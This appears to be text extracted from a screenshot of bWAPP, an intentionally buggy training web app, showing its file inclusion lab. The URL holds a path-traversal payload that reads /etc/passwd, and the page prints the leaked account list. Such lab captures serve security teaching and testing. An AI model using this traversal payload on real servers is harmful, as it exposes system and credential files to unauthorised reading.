 localhost/sns_demoapp/rlfi.php?language=../../../../../../../etc/passwd&action=go
&lt;i
bWAPP
an extremely buggy web app !
Set
low
Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd